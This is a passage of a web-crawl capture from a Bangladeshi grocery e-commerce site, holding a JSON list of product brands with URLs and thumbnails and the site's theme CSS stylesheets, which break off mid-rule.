eggia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROJA","value":"ROJA","url":"https:\/\/www.thebasketbd.com\/brand\/roja","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROK","value":"ROK","url":"https:\/\/www.thebasketbd.com\/brand\/rok","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUCHI","value":"RUCHI","url":"https:\/\/www.thebasketbd.com\/brand\/ruchi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUHEE","value":"RUHEE","url":"https:\/\/www.thebasketbd.com\/brand\/ruhee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUPCHANDA","value":"RUPCHANDA","url":"https:\/\/www.thebasketbd.com\/brand\/rupchanda","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAJEEB","value":"SAJEEB","url":"https:\/\/www.thebasketbd.com\/brand\/sajeeb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAMYANG","value":"SAMYANG","url":"https:\/\/www.thebasketbd.com\/brand\/samyang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAVLON","value":"SAVLON","url":"https:\/\/www.thebasketbd.com\/brand\/savlon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENORA","value":"SENORA","url":"https:\/\/www.thebasketbd.com\/brand\/senora","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENSODYNE","value":"SENSODYNE","url":"https:\/\/www.thebasketbd.com\/brand\/sensodyne","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEPNIL","value":"SEPNIL","url":"https:\/\/www.thebasketbd.com\/brand\/sepnil","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEYLON","value":"SEYLON","url":"https:\/\/www.thebasketbd.com\/brand\/seylon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHAN","value":"SHAN","url":"https:\/\/www.thebasketbd.com\/brand\/shan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SHEZAN","value":"SHEZAN","url":"https:\/\/www.thebasketbd.com\/brand\/shezan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SPRITE","value":"SPRITE","url":"https:\/\/www.thebasketbd.com\/brand\/sprite","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"STUTE","value":"STUTE","url":"https:\/\/www.thebasketbd.com\/brand\/stute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNDROP","value":"SUNDROP","url":"https:\/\/www.thebasketbd.com\/brand\/sundrop","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUNSILK","value":"SUNSILK","url":"https:\/\/www.thebasketbd.com\/brand\/sunsilk","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SUREE","value":"SUREE","url":"https:\/\/www.thebasketbd.com\/brand\/suree","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SWEET BASKET","value":"SWEET BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/sweet-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TANG","value":"TANG","url":"https:\/\/www.thebasketbd.com\/brand\/tang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TEER","value":"TEER","url":"https:\/\/www.thebasketbd.com\/brand\/teer","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THAI CHOICE","value":"THAI CHOICE","url":"https:\/\/www.thebasketbd.com\/brand\/thai-choice","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"THE BASKET","value":"THE BASKET","url":"https:\/\/www.thebasketbd.com\/brand\/the-basket","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIBET","value":"TIBET","url":"https:\/\/www.thebasketbd.com\/brand\/tibet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIFFANY","value":"TIFFANY","url":"https:\/\/www.thebasketbd.com\/brand\/tiffany","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TIPCO","value":"TIPCO","url":"https:\/\/www.thebasketbd.com\/brand\/tipco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TOBLERONE","value":"TOBLERONE","url":"https:\/\/www.thebasketbd.com\/brand\/toblerone","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TONG GARDEN","value":"TONG GARDEN","url":"https:\/\/www.thebasketbd.com\/brand\/tong-garden","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"TWININGS","value":"TWININGS","url":"https:\/\/www.thebasketbd.com\/brand\/twinings","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UIISII","value":"UIISII","url":"https:\/\/www.thebasketbd.com\/brand\/uiisii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"UNCLE BARNS","value":"UNCLE BARNS","url":"https:\/\/www.thebasketbd.com\/brand\/uncle-barns","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VASELINE","value":"VASELINE","url":"https:\/\/www.thebasketbd.com\/brand\/vaseline","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIM","value":"VIM","url":"https:\/\/www.thebasketbd.com\/brand\/vim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"VIXOL","value":"VIXOL","url":"https:\/\/www.thebasketbd.com\/brand\/vixol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WONDER","value":"WONDER","url":"https:\/\/www.thebasketbd.com\/brand\/wonder","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"WRIGLEYS","value":"WRIGLEYS","url":"https:\/\/www.thebasketbd.com\/brand\/wrigleys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"XPERT","value":"XPERT","url":"https:\/\/www.thebasketbd.com\/brand\/xpert","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"YC","value":"YC","url":"https:\/\/www.thebasketbd.com\/brand\/yc","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ZEROCAL","value":"ZEROCAL","url":"https:\/\/www.thebasketbd.com\/brand\/zerocal","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"}]

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/pub/media/stylesp.css
body_size: 340
content:
.service-banner-style02 .item:hover .item-icon span {
    background: #f26236!important;   
}
.cdz-menu i.menu-icon.img-icon img {
    max-width: 25px !important;
}

.product-item .old-price {
    color: #f26236 !important;
}

.product-item .old-price .price {
    color: #f26236 !important;
}


@media only screen and (max-width: 767px){
.product-item .product-item-name {
    white-space: inherit !important;
}
}
@media only screen and (min-width: 767px){
.page-header .logo { margin: 0 0 0 !important;}
header.page-header.header-style-07 {  min-height: 50px !important;}
.page-header .header-panel-bottom{margin:0 !important;}
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 1 !important;
    }

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=696b038775ed8
body_size: 48005
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}@font-face{font-family:'CodazonFont';src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot);src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot) format('embedded-opentype'),url(../../../../codazon/themelayout/fonts/CodazonFont.woff2) format('woff2'),url(../../../../codazon/themelayout/fonts/CodazonFont.woff) format('woff'),url(../../../../codazon/themelayout/fonts/CodazonFont.ttf) format('truetype'),url(../../../../codazon/themelayout/fonts/CodazonFont.svg) format('svg');font-weight:normal;font-style:normal;font-display:swap}.sidebar .blog-search{overflow:hidden}body{color:#414b56;font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;background:#f6f7f9}@media only screen and (max-width: 767px){body{font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}}address,p,ul,ol{line-height:1.35;font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.no-max-height{max-height:none !important}.no-min-height{min-height:none !important}.relative_pos{position:relative !important}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.text-uppercase{text-transform:uppercase}.link-block{display:block}.action.primary,button.action{text-transform:uppercase}body:not(.cms-index-index) .page-main{padding-top:20px;padding-bottom:20px}.columns a{color:#414b56}.columns a:active,.columns a:focus,.columns a:visited{color:#414b56}.columns a:hover{color:#ff6a00}.columns a:hover{text-decoration:none}a{color:#414b56}a:active,a:focus,a:visited{color:#414b56;font-weight:normal}a:hover{text-decoration:none}a:active,a:focus,a:visited{color:#414b56}a:hover{color:#ff6a00}h1,.h1{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin:0 0 10px}h2,.h2{font:600 20px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h3,.h3{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h4,.h4{font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}h5,.h5{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}h6,.h6{font:500 11px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 5px}.flex-grid{display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;height:auto;top:0;left:0}.abs-frame{position:relative;display:block;overflow:hidden}.abs-frame .abs-frame-inner{position:absolute;width:100%;height:100%;top:0;left:0}.sections.nav-sections{margin:0}.page-wrapper{background:#f6f7f9}.columns .column.main{padding-bottom:0}.cdz-main-content.block-static-block.widget{margin-bottom:0}.page-main-full{width:100%;max-width:100%;padding-left:0;padding-right:0;clear:both}.container{margin:0 auto;padding-left:10px;padding-right:10px}.container-fluid{width:100%}[layout-align="center center"]{text-align:center}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:0;font-weight:500}.cdz-block-title .title-desc{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#b9bed1;letter-spacing:1.5px}.cdz-block-title.text-start{text-align:start}.cdz-block-title.text-end{text-align:end}.paypal.checkout{text-align:center}.paypal.checkout input{max-width:100%}div.mage-error[generated]{clear:both}@media only screen and (max-width: 767px){.columns .column.main{max-width:100%}.container-fluid{padding-left:10px;padding-right:10px}}@media only screen and (min-width: 1200px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1200px}.sticky-menu.active .panel.wrapper{width:1200px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1200px;margin:0 auto;padding:0 10px}}@media (min-width:1300px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1300px}.sticky-menu.active .panel.wrapper{width:1300px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1300px;margin:0 auto;padding:0 10px}}@media only screen and (min-width:1400px){.breadcrumbs .items, .page-main:not(.page-main-full) > div , .container{width:1400px}.sticky-menu.active .panel.wrapper{width:1400px;position:relative;margin:0 auto}.cms-page-view .page-title-wrapper{width:1400px;margin:0 auto;padding:0 10px}}.breadcrumbs .items, .page-main:not(.page-main-full) > div{padding-left:10px;padding-right:10px;margin:0 auto}.breadcrumbs{padding-top:20px}.breadcrumbs .item:not(:last-child):after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;vertical-align:middle;margin:2px 5px}.breadcrumbs .items{color:#414b56;font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.breadcrumbs .items a{color:#414b56}.breadcrumbs .items a:active,.breadcrumbs .items a:focus,.breadcrumbs .items a:visited{color:#414b56}.breadcrumbs .items a:hover{color:#ff6a00}.breadcrumbs .items>li{display:inline}@media only screen and (max-width: 767px){.breadcrumbs{padding-top:10px;margin-bottom:0;margin:0}.breadcrumbs .items{padding:0}}.message.success{font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.message.success a{color:#006400;text-decoration:underline}.message.success a:active,.message.success a:focus,.message.success a:visited{color:#006400}.message.success a:hover{color:#ff6a00}.message.warning,.message.error,.message.notice,.message.info{font:400 13px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.ie10 .page-wrapper,.ie11 .page-wrapper{height:auto}@media only screen and (max-width: 767px){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:10px;padding-right:10px}}.ajax-loader{margin:0;padding:0;text-align:center;text-transform:uppercase}.ajax-loader .bottom-block{margin-top:5px}.ajax-loader .bottom-block{text-align:center;padding:10px;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;color:#ff6a00;text-transform:uppercase}@media only screen and (min-width: 768px) and (max-width: 991px){.ajax-loader{padding-right:20px}}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#ff6a00;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 .6s infinite}.cdz-ajax-trigger{width:300px;padding:7px 20px;font-size:14px;border:2px solid;display:inline-block;cursor:pointer;font-size:16px;color:#ff6a00;border-color:#ff6a00;background:#fff;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-ajax-trigger>span{padding:0 20px;position:relative}.cdz-ajax-trigger>span:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96e';font-size:16px;speak:none;opacity:0;transition:all 500ms ease;backface-visibility:hidden;position:absolute;left:0}.cdz-ajax-trigger:hover>span:before{opacity:1;animation:cssload-updown 1150ms linear infinite;-o-animation:cssload-updown 1150ms linear infinite;-ms-animation:cssload-updown 1150ms linear infinite;-webkit-animation:cssload-updown 1150ms linear infinite;-moz-animation:cssload-updown 1150ms linear infinite}img[data-lazysrc]{height:100px;opacity:0}img[data-menulazy]{height:100px;background:#ccc;opacity:0.5}.abs-img img.cdz-lazy,.product-image-wrapper img.cdz-lazy{background:rgba(255,255,255,0.6) url('../../../../codazon/themelayout/images/loader.gif') no-repeat center center;background-size:100px;width:100%;height:100%;transition:none !important}.tab-links-placeholder{opacity:0}.owl-carousel{touch-action:manipulation}.modal-popup.cdz-alert-popup .modal-title{line-height:1}.modal-popup.cdz-alert-popup .modal-inner-wrap{width:500px;max-width:calc(100% - 40px)}.modal-popup.cdz-alert-popup .modal-header{padding-top:15px}.modal-popup.cdz-alert-popup .modal-content{text-align:initial;padding-top:10px;padding-bottom:10px}.modal-popup.cdz-alert-popup .modal-footer{text-align:initial;padding-bottom:15px;padding-top:15px}.modal-popup.cdz-alert-popup .modal-inner-wrap .modal-header .action-close{right:0px}@media only screen and (max-width: 767px){.mb-o-1{order:1}.mb-o-2{order:2}}.no-padding{padding:0 !important}@media only screen and (max-width: 767px){.no-padding-xs{padding:0 !important}}.no-margin{margin:0}.cdz-shadow{box-shadow:none}@media only screen and (min-width: 768px){.flex-grid-row{-webkit-flex-flow:row;flex-flow:row}}.space-s{margin-bottom:10px}.space-base{margin-bottom:20px}.space-md{margin-bottom:40px}.space-lg{margin-bottom:60px}.space-mobile{margin-bottom:10px}@media only screen and (max-width: 767px){.space-lg{margin-bottom:20px}.space-xs{margin-bottom:15px}.space-md{margin-bottom:20px}}.cdz-checkbox-wrap{display:inline-block;width:16px;height:16px;position:relative;margin:0 5px -2px 0}.cdz-checkbox-wrap span{position:absolute;width:100%;height:100%;top:0;z-index:1;line-height:14px;border-radius:2px;background:#fff;border:2px solid #ccc;color:#ff6a00;text-align:center;cursor:pointer;left:0}.cdz-checkbox-wrap [type=checkbox]{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:2;margin:0 !important}.cdz-checkbox-wrap [type=checkbox]:checked+span{color:#fff;background:#ff6a00 url(../../../../codazon/themelayout/images/check-on.svg) no-repeat center center;border-color:#ff6a00;background-size:11px}.cdz-select-wrap{position:relative;display:block}.cdz-select-wrap select{opacity:0;position:relative;z-index:2}.cdz-select-wrap .mk{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cdz-select-wrap .mk:after{line-height:12px;position:absolute;font-family:CodazonFont;content:'\E97B';right:10px;top:calc(50% - 6px);font-size:12px}body:not(.rtl-layout) .cdz-select-wrap .mk{padding-right:30px}.block.newsletter input{margin:0}.mdl-progress{display:block;position:relative;width:auto;height:10px;border:1px solid #f0f2f7;max-width:100%}.mdl-progress>.bar{display:block;position:absolute;top:0;bottom:0;width:0;transition:width .2s cubic-bezier(.4, 0, .2, 1)}.mdl-progress>.progressbar{background-color:#8ac249;z-index:1;left:0}.mdl-progress>.bufferbar{background:transparent}.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-header{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:75%;background-color:transparent;box-shadow:none;margin:2rem auto}.modal-popup.cdz-video-frame .modal-content{overflow-y:unset}.modal-popup.cdz-video-frame .action-close{z-index:999}@media only screen and (max-width: 767px){.modal-popup.cdz-video-frame .modal-content{padding:0}.modal-popup.cdz-video-frame .modal-inner-wrap{width:90%}}.modal-popup .modal-inner-wrap{margin:2rem auto}.account .form-address-edit .actions-toolbar .action.primary,.account .secondary .action.back,a.action.primary,button,.action.primary,.cdz-popup-area .cdz-popup.popup-wl-login-popup .no-account a.md-primary,.cart-container .form-cart .action.continue,a.button{border:1px solid;box-shadow:none;border-radius:25px;transition:all 500ms ease;backface-visibility:hidden;padding:7px 25px;min-height:auto;text-transform:uppercase}button,.cart-container .form-cart .action.continue,a.action.secondary{color:#ff6a00;border-color:#ff6a00;background:#fff;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}button:focus,.cart-container .form-cart .action.continue:focus,a.action.secondary:focus,button:active,.cart-container .form-cart .action.continue:active,a.action.secondary:active,button:hover,.cart-container .form-cart .action.continue:hover,a.action.secondary:hover{color:#f8bc92;border-color:#f8bc92;background:#fff}.account .form-address-edit .actions-toolbar .action.primary,a.action.primary,.action.primary,.cdz-popup-area .cdz-popup .actions-toolbar .primary button{color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.account .form-address-edit .actions-toolbar .action.primary:focus,a.action.primary:focus,.action.primary:focus,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:focus,.account .form-address-edit .actions-toolbar .action.primary:active,a.action.primary:active,.action.primary:active,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:active,.account .form-address-edit .actions-toolbar .action.primary:hover,a.action.primary:hover,.action.primary:hover,.cdz-popup-area .cdz-popup .actions-toolbar .primary button:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.qs-button,a.qs-button{display:block;padding:0;width:38px;height:38px;line-height:36px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;background:#fff;color:#fff;border-color:#ff6a00;background:#ff6a00}.qs-button:focus,a.qs-button:focus,.qs-button:active,a.qs-button:active,.qs-button:hover,a.qs-button:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.qs-button span,a.qs-button span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.qs-button:before,a.qs-button:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f06e';font-size:16px;vertical-align:middle}.actions-secondary>.action.towishlist:before{display:none !important}.actions-secondary>.action.towishlist:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:14px;vertical-align:middle}.actions-secondary>.action.tocompare:before{display:none}.actions-secondary>.action.tocompare:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0c5';font-size:14px;vertical-align:middle}.actions-secondary>.action{padding:0;width:30px;height:30px;line-height:30px;border:0px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden}.actions-secondary>.action span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-04 .cdz-ajax-trigger:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}#back-top{position:fixed;right:15px;bottom:15px;z-index:100}#back-top a{font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;font-size:0;padding:0;width:50px;height:50px;line-height:48px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00;border-color:#ff6a00;background:#fff;display:block;box-shadow:3px 5px 10px 0 rgba(0,0,0,.3)}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#f8bc92;border-color:#f8bc92;background:#fff}#back-top a:focus,#back-top a:active,#back-top a:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}#back-top a span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}#back-top a:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e96b';font-size:20px;speak:none;line-height:46px}@media only screen and (max-width: 767px){#back-top{display:none !important}}.swatch-option-tooltip>.image,.swatch-option-tooltip-layered>.image{margin:-10px -10px 0px;background-size:100% !important}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{top:4px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{top:3px}.base-slider .owl-dots{width:100%;text-align:center;margin:15px 0 0}.base-slider .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}.base-slider .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;transform:scale(0)}.base-slider .owl-dots .owl-dot.active span{transform:scale(1)}@media only screen and (min-width: 1200px){.base-slider .owl-nav [class*='owl-']{top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.base-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.base-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.base-slider .owl-nav [class*='owl-'].disabled{opacity:0}.base-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.base-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.base-slider:hover .owl-nav [class*='owl-'].owl-prev,.base-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.base-slider .owl-nav [class*='owl-']{width:40px;height:40px;line-height:38px}}@media only screen and (max-width: 1199px){.base-slider .owl-nav{display:none}}.list.products-list .cdz-product-labels{left:0;right:auto}@media only screen and (max-width: 767px){.brand-slider-wrapper .owl-nav{display:none}}.cdz-slideshow .icon-loading{font-size:0 !important}.cdz-slideshow .icon-loading 